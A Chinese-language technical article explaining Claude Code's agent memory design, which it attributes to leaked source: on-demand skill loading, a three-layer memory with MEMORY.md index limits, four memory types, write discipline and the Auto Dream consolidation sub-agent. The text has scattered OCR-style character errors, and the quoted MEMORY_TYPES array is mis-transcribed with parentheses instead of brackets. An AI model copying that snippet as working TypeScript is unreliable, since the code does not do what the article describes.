注:这个细节来自泄露源码中的反馈循环模块。Harness Engineering理论中Lang Chain的Loop Detection Middleware也做了类似的事-监控Agent的行为模式并在检测到循环时注入提 示。但Claude Code更有意思:它检测的不是Agent的行为,而是用户的情绪。
¶ 问题回顾:关掉重开,Agent什么都不记得
§3的实验中,我们模拟了一个更直白的问题-两次会话之间,Agent的记忆彻底清零:
Session 1 中Agent辛辛苦苦统计出agents目录有 14个Python文件、4626行代码。
Session 2 中我们问它"刚才的统计结果是什么",它的回答令人心酸:"我没有记忆之前对话的能力,每次对话都是 全新开始的。"
会话间记忆就是Agent的长期知识库。没有它,用户每天都要重新告诉Agent:项目用什么技术栈、编码风格是什么、哪些文件不要动、上次讨论到哪里了。这不是"不方便"的问题-这是"是否能把 Agent当作长期协作伙伴"的分水岭。
那是不是把所有历史对话塞进上下文就行了?刚才我们已经看过答案了-上下文窗又就那么大。 把所有历史往里塞,塞到第三天就爆了。而且即使不爆,200K token里塞满了三天前的对话,Agent的 注意力会被这些过时信息严重稀释。
所以这不是一个"要不要记住"的问题,而是一个"怎么记住-记多少、存在哪、什么时候加载"的 系统设计问题。
注:接下来我们先看learn-claude-code s05怎么用"按需知识注入"解决最基本的知识加载问题,然后拆解Claude Code更完整的三层记忆架构和Auto Dream机制。
¶ 代码解法:简化版代码 s05 按需知识注入


简化版代码的第五个阶段(s05_skill_loading.py,227行)用一个简洁的两层设计解决了知识加载 问题。核心思想用一个类比就能说清:给Agent一张地图,而不是一整本百科全书。
打开 s05 的头部注释,两层架构的数据流一目了然:
¶ Layer 1:系统提示词只放技能目录
s05的 SkillLoader 类在启动时扫描 skills/ 目录下的所有 SKILL.md 文件,从每个文件的 YAML frontmatter中提取技能名称和简短描述:
# SkillLoader.get_descriptions() (第 85-97 行)
def get_descriptions(self) -> str:
"""Layer 1: short descriptions for the system prompt."""
lines = []
for name, skill in self.skills.items():
desc = skill["meta"].get("description", "No description")
line = f" - {name}: {desc}"
lines.append(line)
return "\n".join(lines)
这些描述被注入到系统提示词中-每个技能只占约100 token:
SYSTEM = f"""You are a coding agent at {WORKDIR}.
Use load_skill to access specialized knowledge before tackling unfamiliar topics.
Skills available:
{SKILL_LOADER.get_descriptions()}"""
如果有 10个技能,系统提示词只多了约 1000 token。相比之下,把10个技能的完整内容全塞进系统提示词,可能需要 30, 000+ token-直接占掉 15%的上下文窗口。
¶ Layer 2:Agent需要时才加载完整内容
当Agent决定它需要某个技能的详细知识时,调用 load_skill 工具:

# SkillLoader.get_content() (第 99-104 行)
def get_content(self, name: str) -> str:
"""
Layer 2: full skill body returned in tool_result.
"""
if name not in self.skills:
return f"Error: Unknown skill '{name}'. Available: {', '.join(self.skills.keys())}"
skill = self.skills[name]
return f"<skill name='{name}'>\n{skill['body']}\n</skill>"
完整的技能内容作为 tool_result 返回-它进入的是对话历史,不是系统提示词。这意味着:
- 技能内容只在Agent主动请求时才加载,不用的技能零开销
- 加载后的内容会被后续的压缩系统管理-不再需要时会被micro_compact替换为占位符
- Agent可以根据任务动态加载不同的技能,而不是在启动时就把所有知识装满
¶ 效果演示
Experimenter预先运行了 s05 的演示--Agent遇到一个不熟悉的任务时,主动调用 load_skill 获取相关知识,然后基于这些知识完成任务:
关键观察:Agent不是在启动时就"知道一切",而是在需要时"去查字典"。这与人类工程师的工作方式一致-你不会把所有API文档背下来,而是知道"这个问题查React文档"或"那个问题查 Kubernetes手册"。
Claude Code的Skill系统比简化版代码的两层设计复杂得多。在 src/skills/ 目录下,共有53个文件(包含24个Type Script文件和 29个Markdown知识文件),总计4096行代码。其中 bundled/ 子目录容纳了所有内置Skill:从 verify.ts(代码验证)、debug.ts(调试辅助)到 dream.ts(记忆巩固),甚至包含一个完整的 claude-api/ 子目录,为Python、Type Script、 Go、Java、Ruby、C#、PHP七种语言提供Anthropic API的使用指南。
更关键的是 loadSkillsDir.ts 中的路径过滤机制。每个Skill的frontmatter可以定义 paths 字段-只有用户正在操作的文件路径与这个模式匹配时,Skill才会被激活。源码中 parseSkillPaths 函数解析这些路径模式,将Skill分为"无条件加载"和"路径条件加载"两类。这意味 着一个专门处理React组件的Skill只在用户打开.tsx 文件时才会出现在候选列表中-零操作文件 时零开销,完美践行了"给地图不给百科全书"的理念。
注:s05的两层设计已经展示了"给地图不给百科全书"的核心思想。但这只是知识加载的一小部分-真实的Agent还需要管理跨会话的记忆(用户偏好、项目上下文、历史决策)。Claude Code把这个思想发展成了一个完整的三层记忆架构。

¶ Claude Code的实际实现:三层记忆+ "记忆是提示不是真理"
简化版代码s 05展示了"给地图不给百科全书"的核心思想。Claude Code把这个思想发展成了什么?一个完整的三层记忆架构+四种记忆类型+严格的写入纪律。
理论说"给地图"-实际做了GPS导航,每一秒重新计算路线。
¶ 三层记忆架构

Claude Code的记忆系统按"加载频率"严格分层:
¶ Layer 1:MEMORY.md-永久加载的索引
这是Agent的"又袋备忘录"-每次会话启动时自动加载。但它不存储实际知识,只存储轻量指针:
# MEMORY.md 示例(每⾏ ~150 字符)
- ⽤户是资深 Go ⼯程师,刚开始学 React → 详⻅ topics/user-profile.md
- 项⽬测试中不要⽤ mock 数据库 → 详⻅ topics/testing-preferences.md
- 3 ⽉ 5 ⽇后代码冻结,不要修改 main 分⽀ → 详⻅ topics/project-rules.md
MEMORY.md 有一个硬性限制:前200行或前 25KB,以先到者为准。超过这个阈值的内容不会自动加载。为什么要限制?因为每次会话都要加载 MEMORY.md,如果它膨胀到5000行,光索引就要吃 掉大量上下文窗又-这就又回到了"把百科全书塞进又袋"的老路。

这个硬限在源码中定义得非常显眼。打开 src/memdir/memdir.ts 的第35-38行:
export const ENTRYPOINT_NAME = 'MEMORY.md'
export const MAX_ENTRYPOINT_LINES = 200
// ~125 chars/line at 200 lines. At p97 today; catches long-line indexes that
// slip past the line cap (p100 observed: 197KB under 200 lines).
export const MAX_ENTRYPOINT_BYTES = 25_000
注释里的数据耐人寻味:"p97 today"和"p100 observed: 197KB under 200 lines"-这说明Anthropic是通过分析真实用户数据来设定阈值的。有人的MEMORY.md虽然只有不到200行,但因 为每行极长,总体积膨胀到了197KB。所以25KB的字节限制是用来"兜住"行数限制漏网的极端情况。
truncateEntrypointContent函数先按行截断,再按字节截断,并在末尾附加一条警告消息提醒 Agent索引被截断了。
¶ Layer 2:Topic Files-按需加载的知识
按主题组织的独立文件,只在Agent判断"当前任务相关"时才加载到上下文中。每个Topic File包含一个主题的完整知识-用户偏好的细节、项目的技术栈说明、特定模块的注意事项。
这与 s05 的 Skill Loading 原理相同:MEMORY.md 是"地图",Topic Files是"地图上标注的地点的 详细资料"。
Agent看地图找到目的地,然后按需加载那个地点的详情。
¶ Layer 3:Transcripts-只搜不加载的档案
历史对话记录。永远不加载到上下文中。只能通过grep搜索-当Agent需要回忆"三天前我们讨论过什么"时,它搜索Transcripts,但搜索结果只以摘要形式返回,完整的历史文本不会进入上下文。
为什么这一层这么严格?因为历史对话的体量可能是天文数字-一周的高频使用可能产生几十万token的对话记录。如果允许直接加载,上下文窗又瞬间就满了。
¶ 四种记忆类型
不是所有记忆都一样。Claude Code把记忆按内容性质分为四种类型:
| 类型 | 用途 | 例子 | 加载策略 |
|---|---|---|---|
| User | 身份上下文 | "资深 Go 工程师,刚学 React" | 每次会话加载 |
| Feedback | 行为偏好 | "测试中不要用 mock 数据库" | 每次会话加载 |
| Project | 项目信息 | "3 月 5 日后代码冻结" | 进入项目时加载 |
| Reference | 资源位置 | "Pipeline Bug 在 Linear 里追踪" | 按需加载 |
User和Feedback记忆几乎每次都需要--Agent需要知道"你是谁"和"你喜欢什么"。Project记忆与特定项目绑定-切换项目时自动切换。Reference记忆是最轻量的-只是资源定位器,Agent需要时才去查。
在 src/memdir/memoryTypes.ts 中,这四种类型被定义为一个严格的TypeScript常量数组:
export const MEMORY_TYPES = (
"user",
"feedback",
"project",
"reference",
)
每种类型都配有详细的XML格式描述,包含 <when_to_save>(何时保存)、<how_to_use>(如何使用)和 <examples>(示例对话)-这些描述直接注入到系统提示词中,指导Agent的记 忆行为。更值得关注的是同文件中的 TRUSTING_RECALL_SECTION(第240-256行),这段提示词 是"记忆是提示不是真理"理念的原始表达。它的标题"Before recommending from memory"经过了 A/B测试验证-比抽象的"Trusting what you recall"效果更好(3/3 vs 0/3通过率)。核心规则是: 如果记忆提到了一个文件路径,先检查文件是否存在;如果记忆提到了一个函数名,先grep确 认;"The memory says X exists" is not the same as "X exists now."
¶ 写入纪律:记忆的质量保证
记忆系统最容易出的问题不是"存不够",而是"存了垃圾"。一条过时的记忆比没有记忆更危险--它会误导Agent做出错误的决策。
Claude Code对记忆写入有一套严格纪律:
1.先写文件,再更新索引:只有在Topic File成功写入磁盘后,才更新MEMORY.md的索引指针。 防止模型用一次失败的尝试污染索引-你不希望MEMORY.md里有一条指向不存在文件的指针。
2.使用前先验证:这是整个记忆系统最核心的设计理念-记忆是提示(hint),不是真理 (truth)。Agent在使用记忆中的信息之前,会先验证这个信息是否仍然正确。比如记忆说"项 目用React 17",Agent在真正操作前会先检查 package.json,而不是盲目相信记忆。
为什么要这么"不信任"自己的记忆?因为代码会变、配置会改、依赖会升级-三天前的正确信息 今天可能已经过时。对一个能执行bash命令的Agent来说,基于过时记忆做的操作可能造成真实损害。
回到 memdir.ts,"先写文件再更新索引"这条纪律在 buildMemoryLines 函数(第199-266行)的提示词中被明确表达为两步操作:Step 1 写记忆文件,Step 2 更新 MEMORY.md 索引。提示词中还强调 MEMORY.md 是索引(index),不是记忆本身-每条索引项应该控制在一行、约150字符 以内,格式为 - [Title](file.md) one-line hook。而"使用前先验证"的纪律则通过 MEMORY_DRIFT_CAVEAT 常量注入到"When to access memories"段落中,明确告诉 Agent:"Memory records can become stale over time...If a recalled memory conflicts with current information, trust what you observe now - and update or remove the stale memory."
¶ CLAUDE.md加载机制
除了 MEMORY.md 体系外,Claude Code还有另一个重要的知识注入渠道- CLAUDE.md 文件。这是项目级的配置文件,告诉Agent"在这个项目里应该怎么工作"。
Claude Code在每轮对话前都会重新加载:
- 当前Git分支
- 最近的Git提交
- 所有层级的
CLAUDE.md文件(用户级~/.claude/CLAUDE.md、项目级./CLAUDE.md、目录级./src/CLAUDE.md)
修改 CLAUDE.md 后即时生效,不需要重启会话。这意味着 CLAUDE.md 是一个"实时配置",不 是"启动时读一次"的静态文件。
¶ 与替代方案的对比
Harness Engineering理论中OpenAI的经验教训是"巨大的AGENTS.md失败了"-一开始他们把所有知识塞进一个大文件,结果Agent被海量信息淹没。改为"地图+结构化docs/"后效果显著提升。Claude Code的三层记忆正是这个教训的工程化实现-但实现得更精细:不只是"地图指向详情",还做了严格的加载预算、写入纪律和信任验证。
¶ 局限性
三层记忆解决了"存什么"和"怎么加载"的问题,但没有解决一个更深层的问题:记忆会老化。
随着时间推移,记忆中会积累过时的信息、产生矛盾的条目、出现冗余的描述。如果没有一个"定期 整理"的机制,记忆系统最终会变成一个杂乱的档案柜-什么都有,但找到有用信息的难度越来越大。
这就是 Auto Dream 要解决的问题。
注:系统提示词不是一个单一字符串,而是六层动态组装--
defaultSystemPrompt、memoryMechanics、appendPrompt、userContext(CLAUDE.md)、systemContext(Git状态)、workerToolsContext。MEMORY.md和CLAUDE.md只是其中两层。完整的六层组装结构在后续模块中会简要提及。
¶ Auto Dream:Agent的"睡眠记忆巩固"
三层记忆架构解决了"存什么、存在哪、什么时候加载"的问题。但记忆不是一次写入就永远正确的 静态数据-它会老化。
一周前记的"项目用React 17",今天可能已经升级到了React 19。上个月记的"数据库在staging环境的IP是10.0.1.5",这个月staging可能已经迁移了。两条分别在不同时间写入的记忆可能互相矛盾--"用户偏好暗色主题"和"用户说浅色更好读"。
如果没有人去整理,记忆系统最终会变成一个充满噪声的档案柜。Claude Code的解法是一个叫 Auto Dream的机制-名字本身就暗示了它的灵感来源。
¶ 类比人类的REM睡眠
神经科学研究表明,人类的记忆巩固主要发生在快速眼动(REM)睡眠阶段。白天的经历在夜间被大脑重新激活、筛选、整合-重要的记忆被强化,无用的信息被清除,碎片化的经验被组织成结构化 的知识。
Auto Dream做的事情几乎完全对应:

¶ Auto Dream的工作机制
Auto Dream的运行分为三个阶段:
触发时机:空闲时或达到时间/会话阈值时自动触发。Agent不会在用户正在交互时"做梦"-它等到用户停下来、会话空闲了,才开始整理记忆。
打开 src/services/autoDream/autoDream.ts,文件开头的注释(第4-11行)把门控策略写得清清楚楚:
// Gate order (cheapest first):
// 1. Time: hours since lastConsolidatedAt >= minHours (one stat)
// 2. Sessions: transcript count with mtime > lastConsolidatedAt >= minSessions
// 3. Lock: no other process mid-consolidation
三道门控按成本从低到高排列-先检查时间(只需要读一个时间戳),再统计会话数(需要扫描文件),最后获取锁(涉及文件系统互斥操作)。默认配置是每 24小时、积累5个以上会话后触发。initAutoDream 函数返回一个闭包-闭包内部的 lastSessionScanAt 状态实现了扫描节流(10分钟内不重复扫描),避免每轮对话都去扫描文件系统。
执行方式:Fork出一个独立的子Agent(auto Dream),这个子Agent有自己的上下文窗又,与主Agent完全隔离。为什么要隔离?因为"整理记忆"这件事可能涉及大量的读写操作,如果在主Agent的 上下文里做,会占用正在工作的台面空间。
具体工作:
| 步骤 | 做什么 | 为什么 |
|---|---|---|
| 1. 审查 | 读取 Auto Memory 收集的所有内容 | 了解当前记忆的全貌 |
| 2. 强化 | 标记仍然相关的信息、增加确定性 | 让高质量记忆更容易被检索 |
| 3. 删除 | 移除明确过时的内容 | 减少噪声 |
| 4. 解决矛盾 | 发现互相冲突的记忆,保留最新的 | 防止 Agent 在两个矛盾信息之间犹豫 |
| 5. 转化 | 将模糊洞察转化为确定事实 | "用户好像喜欢暗色" → "用户偏好暗色主题(2026-03-15 确认)" |
| 6. 重组 | 重新组织为清晰的、有索引的主题文件 | 保持记忆系统的结构化 |
整个过程结束后,MEMORY.md的索引被更新,Topic Files被重新组织。Agent下次"醒来"时,面 对的是一个更干净、更准确、更有条理的知识库。
src/services/autoDream/consolidationPrompt.ts 中的 buildConsolidationPrompt 函数生成了发送给Fork子Agent的完整指令。这段提示词分为四个阶段:Orient(读取现有记忆目录和 索引)→Gather recent signal(从日志和Transcript中搜集新信号)→Consolidate(合并、更 新、删除记忆文件)→Prune and index(整理MEMORY.md索引,保持在200行/ 25KB以内)。 提示词中有一条关键指导:"Don't exhaustively read transcripts. Look only for things you already suspect matter."-这是成本控制的体现:Transcript文件可能极大(JSONL格式的完整对话记 录),无节制地阅读会消耗大量token。
